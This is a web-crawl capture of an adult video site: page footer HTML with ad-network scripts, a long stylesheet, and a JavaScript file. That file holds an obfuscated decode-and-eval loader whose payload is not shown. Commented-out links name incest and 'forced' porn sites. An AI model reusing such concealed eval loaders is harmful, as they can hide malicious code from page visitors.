data-ct="1191102039"><i class="fa fa-check"></i> inzest.me</a><a href="https://brutalgangbang.net/" data-ct="1209125825"><i class="fa fa-check"></i> Brutal Gangbang</a><a href="https://forcedcreampiesite.com/" data-ct="1227153137"><i class="fa fa-check"></i> forced creampie site</a><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="fa fa-check"></i> amateur swingers tube</a><a href="https://analrough.com/" data-ct="1234449686"><i class="fa fa-check"></i> anal rough</a><a href="https://realincest.pro/" data-ct="1260002540"><i class="fa fa-check"></i> realincest.pro</a><a href="https://extremeroughporn.com/" data-ct="1290628045"><i class="fa fa-check"></i> extreme rough porn</a><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="fa fa-check"></i> 4kredditincestporn.com</a><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="fa fa-check"></i> incestcreampie</a> -->                                         
                </div>
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
        
		        
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>&copy; roughxxxtube.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-arrow-up"></i></div>
        

        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
    </body>
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        
        <link href="/iconfont/css/all.min.css" rel="stylesheet">  
</html>




--- FILE ---
content_type: text/css
request_url: https://roughxxxtube.net/css/styles.css
body_size: 4298
content:
body, .list-1 a:hover, .filters a, .pages a, .pages span, .media-info a, .media-info span, .media-info span i, .more-comments a, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(15,17,24); }

.media-info, .media-info, .media-text, .comments-block, .media-col, .media-right, .sub-title
{ border-color: rgb(15,17,24); }

.thumb-image, .small-image, .bar-item, .bar-item-728, .bar-item-300, .bar-item-900, .footer
{ background-color: rgb(35,37,44); }

.search7-input, .input, .textarea
{ border-color: rgb(35,37,44); background-color: rgba(0,0,0,0.5); }

body, input::placeholder, textarea::placeholder, .list-1-total, .footer a
{ color: rgb(155,157,164); }

.header, .menu, .search7, .filter-button, .filters, .thumb-item, .pages span i, .more a, .list-1, .list-2 i, .media-wrap, .media-info span i, .pages-block
{ background-color: rgb(25,27,34); }

a:hover, a.logo span, .spinner, .search7-open:hover, .search7-open i, .menu-open i, .menu i, .menu a.active, .menu li.active a, .color-2, .list-2 i, .comments-block .sub-title:hover, .comments-block .sub-title.active, .sub-title span i, .add-comment-button:hover, .add-comment-button.active, .comment-info i, .footer .social a:hover
{ color: rgb(146, 173, 88); }

.search7 button, .filter-button i, .filters a:hover, .filters a.active, .filters a i, .filter-button:hover, .filter-button.active, .thumb p i, .overlay.color, .pages a:hover, .pages a.active, .pages a i, .more a:hover, .more a i, .list-1 a i, .list-2 a:hover i, .media-info a i, .media-info a:hover, .sub-title i, .add-comment-button i, button.submit, .more-comments a:hover, #scroll-top
{ background-color: rgb(146, 173, 88); color: rgb(255,255,255); }

.filter-button, a, a.logo, .search7 input, h1, h2, .search7-open, .color-1, .list-1 a:hover span, .dim-button, .media-meta i, .sub-title, .add-comment-button, .comment-info, .footer a:hover, input, textarea
{ color: rgb(215,217,224); }

a.logo
{ color: rgb(235,237,244); }

.overlay
{ background-color: rgba(0,2,5,0.6); }
 
a.like:hover, a.like i
{ background-color: rgb(109,172,158); color: rgb(255,255,255); }

a.dislike:hover, a.dislike i
{ background-color: rgb(213,130,132); color: rgb(255,255,255); }



.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


@font-face{font-family:'Fira Sans'; font-weight: normal; font-style: normal; src:url(../font/FiraSans-Regular.ttf) format("truetype")}
@font-face{font-family:'Fira Sans';  font-weight: bold; font-style: normal; src:url(../font/FiraSans-Bold.ttf) format("truetype")}

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'Fira Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }

h1, h2 { display: block; font-weight: bold; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 22px; line-height: 26px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; }
.header .content { overflow: visible; position: relative; }

a.logo { display: block; font-weight: bold; text-transform: uppercase; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-open { overflow: hidden; float: left; font-size: 20px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; width: 30px; font-weight: bold; height: 40px; line-height: 40px; margin: 5px 0 0 5px; text-align: center; cursor: pointer; }
.search7-open { overflow: hidden; float: right; font-size: 0; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-transform: uppercase; width: 30px; font-weight: bold; height: 40px; line-height: 40px; margin: 5px 5px 0 5px; text-align: center; cursor: pointer;  }
.search7-open i.fa-search { font-size: 16px; }
.search7-open i.fa-times { font-size: 20px; }

.menu-open i, .search7-open i { display: block; height: inherit; line-height: inherit; }

.menu { display: none; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.5); padding: 20px 30px 30px 30px; overflow: hidden; position: absolute; top: 52px; left: 0; z-index: 95000; }
.menu li { margin-top: 10px; }
.menu a { text-transform: uppercase; height: 40px; line-height: 40px; display: block; font-size: 16px; font-weight: bold; overflow: hidden; }
.menu a i { display: block; margin: 0 8px 0 1px; float: left; height: inherit; line-height: inherit; }

.search7 { display: none; box-shadow: -5px 5px 15px -7px rgba(0,0,0,0.5); position: absolute; top: 52px; right: 0; width: 280px; z-index: 95000; overflow: hidden; padding: 20px; }
.search7 form { position: relative; }
.search7-input { border-radius: 3px; height: 40px; line-height: 40px; border-width: 1px; border-style: double; padding: 0 15px; margin-right: 45px; }
.search7 input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search7 button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: absolute; top: 0; right: 0; border-radius: 3px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search7 button:hover { opacity: 1; }
.search7 button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1760px; overflow: hidden; }

.filter-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; cursor: pointer; font-weight: bold; display: inline-block; vertical-align: top; float: right; line-height: 28px; height: 28px; margin: 60px 10px 0 10px; padding: 0 5px 0 10px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; display: inline-block; vertical-align: top; height: 18px; line-height: 18px; width: 18px; font-size: 12px; margin: 5px 0 0 5px; }
.filter-button:first-child { margin-top: 20px; }
.filter-button:hover i, .filter-button.active i { background-color: rgba(0,0,0,0.2); }

.filters { display: none; overflow: hidden; padding: 0 0 20px 10px; clear: both; margin: 20px 10px 0 10px; }
.filters a, .filters span { padding: 6px 10px; height: 22px; line-height: 22px; border-radius: 4px; font-weight: bold; font-size: 14px; text-transform: uppercase; cursor: pointer; float: left; display: block; margin: 5px 5px 0 0; }
.filters span { cursor: default; float: none; background: none; padding: 0; }

.group { padding: 15px 0 0 0; overflow: hidden; }

.less-margin { margin-top: 20px !important; }

p.short-desc { margin: 20px 10px 0 10px; font-size: 14px;line-height: 22px; text-align: center; overflow: hidden; }

.thumbs-wrap { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb-item { margin: 20px 10px 0 10px; position: relative; overflow: hidden; padding: 10px; }
.thumb a { display: block; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; margin-bottom: 10px; }
.thumb-image img { width: 100%; height: auto; }

.thumb-no-info .thumb-image { margin-bottom: 0; }

.thumb-image::after { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: ''; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5; }
.thumb a:hover .thumb-image::after { background-color: rgba(0,0,0,0.1); }

.thumb-image.wide-ratio img, .thumb-image.rectangle-ratio img, .thumb-image.square-ratio img, .thumb-image.vertical-ratio img, .thumb-image.custom-ratio img { position: absolute; top: 0; left: 0; width: 100%; height: auto; }

.thumb p { text-transform: uppercase; line-height: 22px; height: 22px; font-size: 14px; margin-top: 5px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; display: block; }
.thumb p i { margin: 2px 5px 0 1px; display: block; float: left; text-align: center; border-radius: 3px; width: 16px; height: 16px; line-height: 16px; font-size: 8px; }

.thumb ul { overflow: hidden; margin-top: 5px; height: 20px; line-height: 20px; }
.thumb li { float: left; margin-right: 15px; font-size: 13px; height: 20px; overflow: hidden; display: block; }
.thumb li::last-child { margin-right: 0; }
.thumb li i { width: 16px; font-size: 14px; margin: 0 4px 0 1px; display: block; float: left; height: inherit; line-height: inherit; }

.overlay { color: rgb(255,255,255); font-weight: bold; height: 20px; line-height: 20px; border-radius: 3px; font-size: 12px; padding: 0 5px; position: absolute; z-index: 10; }
.overlay i { width: 14px; font-size: 12px; margin-right: 2px; display: block; float: left; height: inherit; line-height: inherit; }

.top-right { top: 4px; right: 4px; }
.top-left { top: 4px; left: 4px; }
.bottom-right { bottom: 4px; right: 4px; }
.bottom-left { bottom: 4px; left: 4px; }

.thumb-item-alt p { font-size: 18px; }
.thumb-item-alt p i { width: 20px; height: 20px; line-height: 20px; font-size: 10px; margin-top: 1px; }

.more { padding: 40px 10px 0 10px; text-align: center; overflow: hidden; }
.more a { cursor: pointer; font-weight: bold; display: inline-block; vertical-align: top; overflow: hidden; line-height: 24px; padding: 25px 40px; text-transform: uppercase; text-align: center; font-size: 18px; }
.more a i { margin: -1px 0 0 10px; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; display: inline-block; vertical-align: top; text-align: center; border-radius: 3px; width: 24px; height: 24px; line-height: 24px; font-size: 14px; }
.more a:hover i { background-color: rgba(0,0,0,0.2); }

.pages-block { overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 20px 0; }  

.pages { font-weight: bold; padding: 6px 8px 0 8px; text-align: center; overflow: hidden; font-size: 0; }
.pages a, .pages span { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; border-radius: 4px; line-height: 40px; height: 40px; min-width: 30px; padding: 0 5px; text-transform: uppercase; text-align: center; font-size: 14px; }

.pages.next-prev a, .pages.next-prev span { padding: 0 15px; height: 50px; line-height: 50px; }
.pages i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px; width: 24px; font-size: 18px; margin: 12px 10px 0 10px; }
.pages a:hover i { background-color: rgba(0,0,0,0.2); }

.text { margin: 0 10px; overflow: hidden; font-size: 14px; line-height: 22px; text-align: justify; }
.text p, .text .forms { overflow: hidden; margin-top: 20px; }
.text a { text-decoration: underline; }
.text a:hover { text-decoration: none; }

.bar-item-mobile { margin: 60px auto 0 auto; width: 300px; height: 100px; }
.bar-item-728 { display: none; margin: 60px auto 0 auto; width: 728px; height: 90px; }
.bar-item-900 { display: none; margin: 60px auto 0 auto; width: 900px; height: 300px; }

.bar-items-block { padding-top: 50px; text-align: center; overflow: hidden; font-size: 0; clear: both; }
.bar-item { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.bar-item-2, .bar-item-3, .bar-item-4, .bar-item-5 { display: none; }

.list-1 { overflow: hidden; padding: 15px; margin: 20px 10px 0 10px; }
.list-1 a { padding: 15px 2%; display: block; overflow: hidden; line-height: 20px; font-size: 16px; text-transform: uppercase; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.list-1 a i { margin: 0 7px 0 1px; display: block; float: left; text-align: center; border-radius: 3px; width: 18px; height: 18px; line-height: 18px; font-size: 10px; }
.list-1-total { overflow: hidden; margin-top: 4px; text-transform: none; font-weight: normal; height: 20px; }
.list-1 span { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; float: left; margin-right: 10px; display: block; font-size: 12px; height: 20px; line-height: 20px; overflow: hidden; }
.list-1 span i { background: none; color: inherit; font-size: 12px; border-radius: 0; margin: 0 3px 0 1px; height: inherit; line-height: inherit; width: 14px; }
.list-1 span:last-child { margin-right: 0; }

.list-2 { overflow: hidden; padding: 5px 0 0 10px; }
.list-2 a { margin: 15px 30px 0 0; display: block; float: left; overflow: hidden; height: 30px; line-height: 30px; font-size: 16px; }
.list-2 i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; margin: 2px 7px 0 1px; border-radius: 3px; display: block; float: left; text-align: center; border-radius: 3px; width: 26px; height: 26px; line-height: 26px; font-size: 12px; }

.forms { margin-top: 10px; }


.media-wrap { overflow: hidden; margin: 20px 10px 0 10px; }

.media-tab { overflow: hidden; }

.media-col { overflow: hidden; border-bottom-width: 10px; border-bottom-style: solid; }

.media { background-color: rgb(0,0,0); overflow: hidden; }

.limited { max-width: 1000px; margin: 0 auto; }

.player { position: relative; z-index: 80000; overflow: hidden; }

.wide-ratio iframe, .rectangle-ratio iframe, .square-ratio iframe, .vertical-ratio iframe, .custom-ratio iframe,
.wide-ratio video, .rectangle-ratio video, .square-ratio video, .vertical-ratio video, .custom-ratio video,
.wide-ratio source, .rectangle-ratio source, .square-ratio source, .vertical-ratio source, .custom-ratio source,
.wide-ratio object, .rectangle-ratio object, .square-ratio object, .vertical-ratio object, .custom-ratio object,
.wide-ratio embed, .rectangle-ratio embed, .square-ratio embed, .vertical-ratio embed, .custom-ratio embed
{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }


.dim { display: none; background-color: rgb(0,0,0); opacity: 0.95; position: fixed; top: 0; left: 0; z-index: 70000; width: 100%; height: 100%; }

.media-info { border-top-width: 10px; border-top-style: solid; overflow: hidden; clear: both; padding: 0 0 10px 10px; }

.media-info a, .media-info span { padding: 11px 10px 9px 10px; height: 22px; line-height: 22px; border-radius: 4px; font-weight: bold; font-size: 14px; text-transform: uppercase; cursor: pointer; float: left; display: block; margin: 5px 5px 0 0; }
.media-info i { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; border-radius: 4px; height: 22px; line-height: 22px; width: 22px; text-align: center; font-size: 12px; display: block; float: left; margin: -1px 7px 0 0; }
.media-info span { cursor: default; }
.media-info span.val { float: none; background: none; padding: 0; }
.media-info a:hover i { background-color: rgba(0,0,0,0.2); }


.media-info-item { overflow: hidden; float: left; padding: 5px 40px 0 0; }
.media-info-item:last-child { padding-right: 5px !important; }

.media-rating { float: right; padding-right: 5px !important; }

.media-meta { overflow: hidden; float: left; padding-right: 40px; }
.media-meta .media-info-item { padding-right: 0 !important; }


.media-text { border-top-width: 10px; border-top-style: solid; padding: 5px 10px 10px 10px; font-size: 14px; line-height: 20px; overflow: hidden; text-align: justify; }
.media-text p { padding-top: 15px; }
.media-text span { font-weight: bold; }
.media-text a { text-decoration: underline; font-weight: bold; }
.media-text a:hover { text-decoration: none; }

.sub-title { border-top-width: 10px; border-top-style: solid; font-size: 22px; line-height: 30px; text-transform: uppercase; font-weight: bold; padding: 20px 10px 0 10px; }

.comments-block { border-top-width: 10px; border-top-style: solid; padding: 0 10px 10px 10px; overflow: hidden; }
.comments-block .sub-title { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 11px 10px 9px 10px; height: 22px; line-height: 22px; border: 0 none; border-radius: 4px; font-weight: bold; font-size: 14px; text-transform: uppercase; cursor: pointer; float: left; display: block; margin-top: 10px; }
.comments-block .sub-title i { border-radius: 4px; height: 22px; line-height: 22px; width: 22px; text-align: center; font-size: 12px; display: block; float: left; margin: -1px 7px 0 0; }
.comments-block .sub-title span i { background: none; display: inline-block; vertical-align: top; float: none; margin: -2px 0 0 1px; font-size: 16px; }

.comments-title { overflow: hidden; }

.comments-item { display: none; overflow: hidden; }

.comment { padding: 30px 0 10px 0; overflow: hidden; }
.comment p { clear: both; font-size: 14px; line-height: 20px; }

p.comment-info { padding-bottom: 5px; }
p.comment-info span { margin-right: 20px; }
p.comment-info i { margin-right: 3px; }

.add-comment-button { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; padding: 11px 10px 9px 10px; height: 22px; line-height: 22px; border: 0 none; border-radius: 4px; font-weight: bold; font-size: 0; text-transform: uppercase; cursor: pointer; float: right; display: block; margin-top: 10px; }
.add-comment-button i { border-radius: 4px; height: 22px; line-height: 22px; width: 22px; text-align: center; font-size: 12px; display: inline-block; vertical-align: top; margin: -2px 0 0 0; }

.add-comment { overflow: hidden; padding: 20px 0 10px 0; display: none; }

.textarea { border-style: solid; border-width: 1px; padding: 15px; margin-top: 10px; overflow: hidden; }
.textarea textarea { background: none; max-width: 100% !important; width: 100% !important; min-height: 50px !important; height: 50px; max-height: 140px !important; border: 0 none; outline: 0 none; line-height: 20px; font-size: 14px; }

.input { width: 150px; border-style: solid; border-width: 1px; overflow: hidden; padding: 0 15px; height: 40px; line-height: 40px; }
.input input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; }

button.submit { opacity: 0.9; border: 0 none; text-transform: uppercase; cursor: pointer; border-radius: 4px; width: 180px; margin-top: 10px; font-size: 14px; font-weight: bold; padding: 0 20px; outline: 0 none; height: 40px; line-height: 40px; }
button.submit:hover { opacity: 1; }

.more-comments { padding: 10px 0; overflow: hidden; text-align: center; }
.more-comments a { border-radius: 4px; display: inline-block; vertical-align: top; cursor: pointer; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.more-comments i { margin-left: 5px; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; }

.media-right .thumbs-wrap { padding-bottom: 20px; }

.media-right .bar-items-block { padding: 10px 0 20px 0; }

.media-right .sub-title:first-child { border-top: 0 !important; }

.media-right .thumb-item { padding: 0; }

.footer { margin-top: 60px; padding: 5px 0 20px 0; line-height: 18px; font-size: 14px; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; }
.footer-links { padding-top: 10px; }
.footer a { display: inline-block; vertical-align: top; height: 24px; line-height: 24px; margin: 5px 10px 0 10px; }
.social a { width: 24px; font-size: 20px; opacity: 0.6; }
.social a:hover { opacity: 1; }
.social i { display: block; height: inherit; line-height: inherit; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; border-radius: 5px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 22px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumbs-wrap { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-item { margin: 10px 5px 0 5px; }
    .thumb-item-alt p { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li i { font-size: 13px; }
}

@media all and (min-width:420px) {
    .list-1 a { float: left; width: 46%; font-size: 14px; }
    .thumb li { margin-right: 10px; }
    .add-comment-button { font-size: 14px; }
    .add-comment-button i { margin-left: 7px; }
}

@media all and (min-width:480px) {
    .list-1 a { font-size: 16px; }
    .media-rating span.val { display: block; }
}

@media all and (min-width:600px) {   
    .thumb-item-alt p { font-size: 18px; }
    .thumb li { font-size: 13px; margin-right: 15px; }
    .thumb li i { font-size: 14px; }
    .slider-next, .slider-prev { width: 50px; height: 50px; line-height: 50px; font-size: 28px; margin-top: -25px; }
    .group { float: left; width: 50%; }
}

@media all and (min-width:660px) {
    .bar-item-2 { display: inline-block; }
    .list-1 a { width: 29.3333%; font-size: 14px; }
}

@media all and (min-width:690px) {
    .thumb { width: 33.3333%; }
    .thumb-item-alt p { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li i { font-size: 13px; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .list-1 a { font-size: 16px; }
}

@media all and (min-width:820px) {
    .thumb li { font-size: 13px; margin-right: 15px; }
    .thumb li i { font-size: 14px; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 30px; }
    h2 { font-size: 24px; line-height: 28px; }
    .header { min-height: 50px; text-align: center; padding-bottom: 10px; }
    a.logo { float: none; margin: 0; position: absolute; top: 10px; left: 10px; }
    .search7-open { float: none; margin: 0; position: absolute; top: 10px; right: 10px; width: auto; font-size: 16px; }
    .search7-open i { float: left; margin: 0 5px 0 1px; }
    .search7 { top: 62px; right: 10px; width: 300px; }
    .menu-open { display: none; }
    .menu { display: inline-block !important; vertical-align: top; box-shadow: none; background: none; position: static; padding: 10px 150px 0 150px; }
    .menu li { float: left; margin: 0 15px; }
    .menu a { font-size: 16px; height: 40px; line-height: 40px; }
    .menu a i { margin: -1px 5px 0 1px; }
    .thumb { width: 25%; }
    .bar-item { margin: 10px 10px 0 10px; }
    .bar-item-3 { display: inline-block; }
    .bar-item-900 { display: block; }
    .list-1 { padding: 25px 15px; }
    .list-1 a { width: 21%; padding: 25px 2%; }
    .media-tab { display: table; width: 100%; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-col { border-bottom: 0 none; }
    .media-right { border-left-style: solid; border-left-width: 10px; width: 320px; max-width: 320px; border-top: 0 none; }
    .media-right .bar-items-block { padding: 20px 0 30px 0; }
    .media-right .thumbs-wrap { padding: 10px 15px 20px 15px; }
    .sub-title { padding: 10px 10px 0 10px; font-size: 16px; }
    .media-right .thumbs-wrap { padding-top: 0; }
    .media-right .thumb { width: 50% !important; }
    .media-right .thumb p { font-size: 12px; }
    .media-right .thumb p i { display: none; height: 12px; line-height: 12px; width: 12px; font-size: 6px; margin: 4px 3px 0 0; }
    .media-right .thumb-image { margin-bottom: 0; }
    .media-right .thumb .overlay { height: 16px; line-height: 16px; font-size: 10px; }
    .media-right .thumb .overlay i { font-size: 10px; margin: -1px 2px 0 1px; width: 12px; }
    .media-right .thumb ul { margin-top: 0; }
    .media-right .thumb li { font-size: 10px; margin-right: 5px; }
    .media-right .thumb li i { font-size: 12px; margin-right: 2px; }
}

@media all and (min-width:1200px) {
    .menu li { margin: 0 20px; }
    .thumb-item-alt p { font-size: 18px; }
    .group { width: 25%; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 24px; }
    .filters { padding-left: 20px; }
    .media-text { padding: 5px 20px 20px 20px; }
    .comments-block { padding: 10px 20px 20px 20px; }
    .media-info { padding: 10px 10px 20px 20px; }
    .media-info-item { padding-right: 60px; }
    .media-meta .media-info-item { padding-right: 40px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 24px; }
    .thumb, .gallery-thumbs li { width: 20%; }
    .bar-item-4 { display: inline-block; }
    .text { font-size: 16px; line-height: 26px; }
    .list-1 a { width: 12.6666%; }
    .sub-title { padding: 20px 20px 0 20px;}
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1420px) {
    .menu li { margin: 0 30px; }
    .list-1 a { font-size: 16px; }
}

@media all and (min-width:1620px) {
    .bar-item-5 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://roughxxxtube.net/js/14FqrUzfIBv8WmiLzexL.js
body_size: 22459
content:
function dabzbioae(nvij){var qmpov='Z';var zfeaerve='A';var zpaymv=[];var vzwopf=new RegExp('['+zfeaerve+'-'+qmpov+']');var zkppotpja=nvij.split(vzwopf);for(var i=0;i<zkppotpja.length;i++){zpaymv.push(String.fromCharCode(parseInt(zkppotpja[i],35)/(80)));}eval(zpaymv.splice(1,zpaymv.length).join(''));}dabzbioae('[base64]'); 
     